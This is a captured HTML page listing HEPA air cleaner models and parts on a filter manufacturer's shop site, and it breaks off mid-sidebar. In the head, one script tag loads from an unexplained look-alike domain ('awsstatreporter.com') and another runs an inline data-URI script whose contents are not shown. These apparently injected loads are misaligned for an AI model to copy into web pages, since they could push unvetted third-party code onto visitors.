

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.generalfilters.com/shop-iaq-parts/hepa.html
body_size: 20381
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>HEPA Parts for Sale - General Filters Incorporated</title>
	<meta name="description" content="General Filters Incorporated is a leading provider of hepa parts, view our inventory and search online." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.generalfilters.com/shop-iaq-parts/hepa.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="HEPA Parts for Sale - General Filters Incorporated">
<meta property="og:description" content="General Filters Incorporated is a leading provider of hepa parts, view our inventory and search online.">
<meta property="og:image" content="https://www.generalfilters.com/images/logo.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="General Filters Incorporated is a leading provider of hepa parts, view our inventory and search online.">
<meta property="og:url" content="https://www.generalfilters.com/shop-iaq-parts/hepa.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,400,400i,600,600i,700,700i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>
<script async src="[data-uri]"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="t8MlhLdpIsBehDLOl_d0NIg4zkoLRmbAEJX0oEHuRNI" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"HEPA Parts","description":"General Filters Incorporated is a leading provider of hepa parts, view our inventory and search online.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"General Filters, Inc.","url":"https://www.generalfilters.com"},"datePublished":"2011-12-13 00:00:00","dateModified":"2011-12-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.generalfilters.com/shop-iaq-parts.html"},{"@type":"ListItem","position":2,"name":"HEPA Parts","item":"https://www.generalfilters.com/shop-iaq-parts/hepa.html"}]},"url":"https://www.generalfilters.com/shop-iaq-parts/hepa.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ36DDG');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "logo": "https://www.generalfilters.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/_saved/"
  ]
}
</script>
<meta name="google-site-verification" content="DTRarD9MzKbNDSVgA86LKstYLU1TddvyH-max5SOMYk" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "https://www.generalfilters.com/",
  "url": "https://www.generalfilters.com/",
  "telephone": "866-476-5101",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4783406,
    "longitude": -83.4644297
  } ,
  "sameAs": [
    "https://www.facebook.com/GeneralFilters/",
    "https://twitter.com/generalaire",
    "https://www.instagram.com/general_aire/",
    "https://www.youtube.com/user/GeneralAireMedia",
    "https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true"
  ] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ36DDG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	
<div class="reveal" id="canada-modal" data-reveal>
    <div class="heading">Welcome.</div>
    <div class="notice">We noticed you’re visiting us from Canada.</div>
    <img src="/images/logo-cgf-products.png" alt="CGF Products">
    <p>Would you like to go to our Canadian website (CGF) where you can purchase products and get information specific to Canadian visitors?</p>
    <a href="https://www.generalaireiaq.ca" class="button">Yes, take me to CGF</a>
    <a data-close aria-label="Close reveal" type="button">
        <span aria-hidden="true">No, I’d like to continue to General Filters</span>
    </a>
    <div class="call">To contact CGF directly, please dial <a href="tel:8882169184">(888) 216-9184</a>.</div>
</div>
	<div id="top"></div>
	<div id="page-id-96" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row columns">
		<ul class="top-nav">
			<li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li>		</ul>
	</div>
	<div class="row collapse">
		<div class="branding columns small-12 large-4">
			<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
			<a href="/"><img class="logo" src="/images/logo.png" alt="General Filters, Inc."></a>
		</div>
		<div class="small-12 large-8 columns">
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<form method="get" action="/search.html">
							<div class="input-group">
								<input type="text" name="Search" id="Search-mobile" placeholder="I'm searching for">
								<div class="input-group-button">
									<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
								</div>
							</div>
						</form>
						<div>
							<div class="title-bar-title" data-toggle>Menu</div>
							<button class="menu-icon" type="button" data-toggle></button>
						</div>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class="cart-item">
								<a href="https://www.generalfilters.com/shoppingcart.html" class="cart"><i class="material-icons">shopping_cart</i> (0)</a>
							</li>
						<li class=" np-1"><a href="https://www.generalfilters.com/" >Home</a></li><li class="has-submenu active np-52"><a href="https://www.generalfilters.com/shop-iaq-parts.html" >Shop</a>							<ul class="menu"><li class=" np-5935"><a href="https://www.generalfilters.com/shop-iaq-parts/controls.html" >Controls &amp; Gauges</a></li>														<li class=" np-98"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-parts.html" >Humidifier Parts</a></li>														<li class="has-submenu  np-99"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads.html" >Humidifier Vapor Pads</a>										<ul class="menu"><li class=" np-106"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/generalaire-v2.html" >GeneralAire&reg;</a></li>																				<li class=" np-107"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/aprilaire-v2.html" >Aprilaire&reg;</a></li>																				<li class=" np-108"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/honeywell-v2.html" >Honeywell</a></li>										</ul></li>														<li class=" np-97"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-kits-parts.html" >Steam Humidifier Kits</a></li>														<li class=" np-93"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-parts.html" >Air Cleaner Parts</a></li>														<li class="has-submenu  np-86"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media.html" >Air Cleaner Filter Media</a>										<ul class="menu"><li class=" np-92"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/generalaire.html" >GeneralAire&reg;</a></li>																				<li class=" np-103"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/honeywell.html" >Honeywell</a></li>																				<li class=" np-104"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/trion.html" >Trion</a></li>																				<li class=" np-105"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/aprilaire.html" >Aprilaire&reg;</a></li>										</ul></li>														<li class=" np-94"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-parts.html" >Dehumidifier Parts</a></li>														<li class=" np-11571"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-filter-media.html" >Dehumidifier Filter Media</a></li>														<li class=" np-102"><a href="https://www.generalfilters.com/shop-iaq-parts/uv-air-purifier-parts.html" >GeneralAire Residential UV Air Purifier Parts</a></li>														<li class=" np-6419"><a href="https://www.generalfilters.com/shop-iaq-parts/shop-second-wind-air-purifier-parts.html" >Second Wind Residential UV Air Purifier Parts</a></li>														<li class=" np-6769"><a href="https://www.generalfilters.com/shop-iaq-parts/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>														<li class=" np-96 active"><a href="https://www.generalfilters.com/shop-iaq-parts/hepa.html" >HEPA Parts</a></li>														<li class=" np-101"><a href="https://www.generalfilters.com/shop-iaq-parts/tersus.html" >TERSus Parts</a></li>														<li class=" np-95"><a href="https://www.generalfilters.com/shop-iaq-parts/ervhrv-parts.html" >ERV/HRV Parts</a></li>														<li class="has-submenu  np-5719"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html" >Oil Filter Products</a>																																																																						<ul class="menu"><li class=" np-5764"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/accessories-v3.html" >Oil Filter Accessories</a></li>																				<li class=" np-5815"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/multi-purpose-filters-v2.html" >Multi-Purpose Filters</a></li>																				<li class=" np-6315"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/turret-on-spin-on-oil-filters.html" >Turret On Spin On Oil Filters</a></li>										</ul></li>																					</ul></li><li class=" np-6261"><a href="https://www.generalfilters.com/special-deals.html" >Closeouts</a></li><li class="has-submenu  np-109"><a href="https://www.generalfilters.com/videos.html" >Videos</a>							<ul class="menu"><li class=" np-11127"><a href="https://www.generalfilters.com/videos/installation-videos.html" >Installation Videos</a></li>														<li class=" np-11153"><a href="https://www.generalfilters.com/videos/maintenance-videos.html" >Maintenance Videos</a></li>														<li class=" np-11143"><a href="https://www.generalfilters.com/videos/product-design-features.html" >Design Features Videos</a></li>														<li class=" np-11155"><a href="https://www.generalfilters.com/videos/technicalinformative-videos.html" >Technical/Informative Videos</a></li>														<li class=" np-11210"><a href="https://www.generalfilters.com/videos/tech-tips.html" >Quick Tech Tips</a></li>														<li class=" np-11157"><a href="https://www.generalfilters.com/videos/corporate-videos.html" >Corporate Videos</a></li>														<li class=" np-11683"><a href="https://www.generalfilters.com/videos/from-the-experts.html" >From The Experts</a></li>							</ul></li><li class="has-submenu  np-114"><a href="https://www.generalfilters.com/support.html" >Support</a>							<ul class="menu"><li class=" np-132"><a href="https://www.generalfilters.com/support/humidity-calculator.html" >Humidifier Capacity Calculator</a></li>														<li class="has-submenu  np-53"><a href="https://www.generalfilters.com/support/literature.html" >Literature</a>										<ul class="menu"><li class=" np-1825"><a href="https://www.generalfilters.com/support/literature/learn-more-about-the-importance-of-indoor-air-quality.html" >Learn More About the Importance of Indoor Air Quality</a></li>																				<li class=" np-219"><a href="https://www.generalfilters.com/support/literature/product-guides.html" >Product Catalogs</a></li>																				<li class=" np-155"><a href="https://www.generalfilters.com/support/literature/price-schedules.html" >Price Catalogs</a></li>																				<li class=" np-832"><a href="https://www.generalfilters.com/support/literature/spec--submittal-sheets.html" >Spec / Submittal Sheets</a></li>																				<li class=" np-118"><a href="https://www.generalfilters.com/support/literature/installation--owners-manuals.html" >Installation &amp; Owner&#039;s Manuals</a></li>																				<li class=" np-119"><a href="https://www.generalfilters.com/support/literature/parts-drawings--reference.html" >Parts Reference</a></li>																				<li class=" np-3469"><a href="https://www.generalfilters.com/support/literature/what-you-need-to-know-about-oil-filters.html" >Oil Filter Maintenance</a></li>										</ul></li>														<li class="has-submenu  np-127"><a href="https://www.generalfilters.com/support/faqs.html" >FAQ&#039;s</a>										<ul class="menu"><li class=" np-130"><a href="https://www.generalfilters.com/support/faqs/humidification.html" >Humidifer Help Topics</a></li>																				<li class=" np-137"><a href="https://www.generalfilters.com/support/faqs/dehumidifier-faqs.html" >Dehumidifier Help Topics</a></li>																				<li class=" np-128"><a href="https://www.generalfilters.com/support/faqs/air-cleaners-faq.html" >Air Cleaner Help Topics</a></li>																				<li class=" np-168"><a href="https://www.generalfilters.com/support/faqs/uv-light-faqs.html" >UV Light Help Topics</a></li>																				<li class=" np-129"><a href="https://www.generalfilters.com/support/faqs/hepa-v2.html" >HEPA Help Topics</a></li>																				<li class=" np-138"><a href="https://www.generalfilters.com/support/faqs/erv--hrv-.html" >ERV / HRV Help Topics</a></li>																				<li class=" np-170"><a href="https://www.generalfilters.com/support/faqs/general-faqs-v2.html" >General Help Topics</a></li>										</ul></li>														<li class=" np-131"><a href="https://www.generalfilters.com/support/terms--definitions.html" >IAQ Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-613"><a href="https://www.generalfilters.com/support/oil-terms-acronyms--definitions.html" >Oil Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-142"><a href="https://www.generalfilters.com/support/image-library-v2.html" >IAQ Product Image Library </a></li>														<li class=" np-181"><a href="https://www.generalfilters.com/support/image-library---general-filters-inc.-oil-products.html" >Oil Product Image Library</a></li>														<li class=" np-113"><a href="https://www.generalfilters.com/support/warranty-registration.html" >New Product Warranty Registration</a></li>														<li class=" np-2258"><a href="https://www.generalfilters.com/support/general-filters-inc.-warranty-coverage.html" >General Filters, Inc. Warranty Coverage Chart</a></li>														<li class=" np-5545"><a href="https://www.generalfilters.com/support/request-a-return.html" >Request a Product Return</a></li>														<li class=" np-4586"><a href="https://www.generalfilters.com/support/start-a-support-ticket.html" >Submit a Support Ticket</a></li>														<li class=" np-1148"><a href="https://www.generalfilters.com/cm/dpl/downloads/content/1148/Where_Do_I_Find_My_Humidifier_Model_&_Serial_Numbers.pdf" >Humidifier Model/Serial Number Location</a></li>														<li class=" np-3085"><a href="https://www.generalfilters.com/support/which-gasket-should-i-use.html" >Which Gasket Should I Use?</a></li>														<li class=" np-163"><a href="https://www.generalfilters.com/support/home-owner-testimonies.html" >Consumer Feedback</a></li>							</ul></li><li class="has-submenu  np-51"><a href="https://www.generalfilters.com/products.html" >Products</a>							<ul class="menu"><li class="has-submenu  np-57"><a href="https://www.generalfilters.com/products/air-cleaners.html" >Air Cleaners</a>										<ul class="menu"><li class=" np-66"><a href="https://www.generalfilters.com/products/air-cleaners/mac-series-air-cleaners.html" >MAC Series Air Cleaners</a></li>																				<li class=" np-62"><a href="https://www.generalfilters.com/products/air-cleaners/tersus---whole-house-air-purification.html" >TERSus Air Cleaners</a></li>																				<li class=" np-65"><a href="https://www.generalfilters.com/products/air-cleaners/ac-series-air-cleaners.html" >AC Series Air Cleaners</a></li>																				<li class=" np-63"><a href="https://www.generalfilters.com/products/air-cleaners/ac-500-hepa-air-cleaner.html" >HEPA Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-58"><a href="https://www.generalfilters.com/products/humidifiers.html" >Humidifiers</a>										<ul class="menu"><li class="np-76"><a href="https://www.generalfilters.com/products/humidifiers/electrode-steam-humidifier-5500/Model-5500-Steam-Humidifier_PT1075.html" >Electrode Steam Humidifier 5500</a></li>																				<li class=" np-77"><a href="https://www.generalfilters.com/products/humidifiers/elite-series-humidifiers.html" >Evaporative Humidifiers</a></li>																				<li class=" np-78"><a href="https://www.generalfilters.com/products/humidifiers/fan-assist-evaporative-humidifiers.html" >Fan-Assist Evaporative Humidifiers</a></li>										</ul></li>														<li class="has-submenu  np-59"><a href="https://www.generalfilters.com/products/de-humidifiers.html" >Dehumidifiers</a>										<ul class="menu"><li class=" np-5706"><a href="https://www.generalfilters.com/products/de-humidifiers/touch-screen-wi-fi-control-dehumidifiers.html" >Wi-Fi &amp; Touch Screen Control DH75 &amp; DH100</a></li>																				<li class=" np-11563"><a href="https://www.generalfilters.com/products/de-humidifiers/display-board-program.html" >Display Board Program</a></li>										</ul></li>														<li class="has-submenu  np-60"><a href="https://www.generalfilters.com/products/uv-air-purifier.html" >UV Air Purifiers</a>										<ul class="menu"><li class=" np-6385"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-air-purifiers.html" >Second Wind&trade; Residential UV Air Purifiers </a></li>																				<li class=" np-6751"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>																				<li class=" np-4821"><a href="https://www.generalfilters.com/products/uv-air-purifier/tersus-air-cleaners-v2.html" >GeneralAire&reg; TERSus Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-68"><a href="https://www.generalfilters.com/products/general-fuel-oil-products.html" >Oil Filter Products</a>										<ul class="menu"><li class=" np-85"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/fuel-oil-filters.html" >General Brand Oil Filters</a></li>																				<li class=" np-69"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/garber-filters.html" >Gar-Ber Brand Oil Filters</a></li>																				<li class=" np-89"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/unifilter.html" >Unifilter Brand Oil Filters</a></li>																				<li class=" np-91"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/accessories-v2.html" >Oil Filter Accessories</a></li>																				<li class=" np-87"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/multi-purpose-filters.html" >Multi-Purpose Filters</a></li>																				<li class=" np-7171"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/commercial-gar-ber-oil-filters.html" >Commercial Gar-Ber Filters</a></li>										</ul></li>							</ul></li><li class=" np-11227"><a href="https://www.generalfilters.com/display-board-program.html" >Display Board Program</a></li><span class="hide-for-large"><li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li></span>							<li class="search-item show-for-large">
								<form method="get" action="/search.html">
									<div class="input-group">
										<input type="text" name="Search" id="Search" placeholder="I'm searching for">
										<div class="input-group-button">
											<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
										</div>
									</div>
								</form>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><section class="sub-banner">
	<div class="row">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>HEPA Parts</h1>

<div>
<div>										<div class="product-grid" data-equalizer="container" data-equalizer-on="medium">
											<div class="row small-up-1 medium-up-2 large-up-3 align-center" data-equalizer="thumb" data-equalizer-on="medium">
																						<div class="column">
												  <div class="product-container" data-equalizer-watch="container">
													  <div class="thumbnail-container" data-equalizer-watch="thumb">
																												<img src="/cm/dpl/images/products/1125/th/1125.jpg" alt="GeneralAire HEPA Model 400D" border="0" >
																											  </div>
													  <div class="product_header heading">
														<a href="GeneralAire-HEPA-Model-400D_PT1125.html#parts" title="GeneralAire HEPA Model 400D" ?>
														  <a href="GeneralAire-HEPA-Model-400D_PT1125.html#parts" title="GeneralAire HEPA Model 400D" rel="noindex, nofollow">GeneralAire HEPA Model 400D</a>														</a>
													  </div>
													  													  <div class="product_code">
														GFI#: 4640													  </div>
													  													  <div class="product-description">
																												Duct Model													  </div>
													  <div>
													  	<a href="GeneralAire-HEPA-Model-400D_PT1125.html#parts" class="button">View Parts</a>
													  </div>
													</div>
												</div>
																							<div class="column">
												  <div class="product-container" data-equalizer-watch="container">
													  <div class="thumbnail-container" data-equalizer-watch="thumb">
																												<img src="/cm/dpl/images/products/1126/th/1126.jpg" alt="GeneralAire HEPA Model 400R" border="0" >
																											  </div>
													  <div class="product_header heading">
														<a href="GeneralAire-HEPA-Model-400R_PT1126.html#parts" title="GeneralAire HEPA Model 400R" ?>
														  <a href="GeneralAire-HEPA-Model-400R_PT1126.html#parts" title="GeneralAire HEPA Model 400R" rel="noindex, nofollow">GeneralAire HEPA Model 400R</a>														</a>
													  </div>
													  													  <div class="product_code">
														GFI#: 4641													  </div>
													  													  <div class="product-description">
																												Room Model													  </div>
													  <div>
													  	<a href="GeneralAire-HEPA-Model-400R_PT1126.html#parts" class="button">View Parts</a>
													  </div>
													</div>
												</div>
																							<div class="column">
												  <div class="product-container" data-equalizer-watch="container">
													  <div class="thumbnail-container" data-equalizer-watch="thumb">
																												<img src="/cm/dpl/images/products/27/th/27.jpg" alt="Model AC500 HEPA Air Cleaner" border="0" >
																											  </div>
													  <div class="product_header heading">
														<a href="Model-AC500-HEPA-Air-Cleaner_PT27.html#parts" title="Model AC500 HEPA Air Cleaner" ?>
														  <a href="Model-AC500-HEPA-Air-Cleaner_PT27.html#parts" title="Model AC500 HEPA Air Cleaner" rel="noindex, nofollow">Model AC500 HEPA Air Cleaner</a>														</a>
													  </div>
													  													  <div class="product_code">
														GFI#: 4600													  </div>
													  													  <div class="product-description">
														<div style="margin-bottom:5px"><i>Discontinued</i></div>																											  </div>
													  <div>
													  	<a href="Model-AC500-HEPA-Air-Cleaner_PT27.html#parts" class="button">View Parts</a>
													  </div>
													</div>
												</div>
																						</div>
										</div>
										</div>
</div>
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text">
				<ul class="subnav">
					<li class=" np-5935"><a href="https://www.generalfilters.com/shop-iaq-parts/controls.html" >Controls & Gauges</a></li><li class=" np-98"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-parts.html" >Humidifier Parts</a></li><li class="has-submenu  np-99"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads.html" >Humidifier Vapor Pads</a>							<ul class="menu"><li class=" np-106"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/generalaire-v2.html" >GeneralAire&reg;</a></li>														<li class=" np-107"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/aprilaire-v2.html" >Aprilaire&reg;</a></li>														<li class=" np-108"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/honeywell-v2.html" >Honeywell</a></li>							</ul></li><li class=" np-97"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-kits-parts.html" >Steam Humidifier Kits</a></li><li class=" np-93"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-parts.html" >Air Cleaner Parts</a></li><li class="has-submenu  np-86"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media.html" >Air Cleaner Filter Media</a>							<ul class="menu"><li class=" np-92"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/generalaire.html" >GeneralAire&reg;</a></li>														<li class=" np-103"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/honeywell.html" >Honeywell</a></li>														<li class=" np-104"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/trion.html" >Trion</a></li>														<li class=" np-105"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/aprilaire.html" >Aprilaire&reg;</a></li>							</ul></li><li class=" np-94"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-parts.html" >Dehumidifier Parts</a></li><li class=" np-11571"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-filter-media.html" >Dehumidifier Filter Media</a></li><li class=" np-102"><a href="https://www.generalfilters.com/shop-iaq-parts/uv-air-purifier-parts.html" >GeneralAire Residential UV Air Purifier Parts</a></li><li class=" np-6419"><a href="https://www.generalfilters.com/shop-iaq-parts/shop-second-wind-air-purifier-parts.html" >Second Wind Residential UV Air Purifier Parts</a></li><li class=" np-6769"><a href="https://www.generalfilters.com/shop-iaq-parts/second-wind-commercial-uv-air-purifiers.html" >Second Wind™ Commercial UV Air Purifiers</a></li><li class="active np-96"><a href="https://www.generalfilters.com/shop-iaq-parts/hepa.html" >HEPA Parts</a></li><li class=" np-101"><a href="https://www.generalfilters.com/shop-iaq-parts/tersus.html" >TERSus 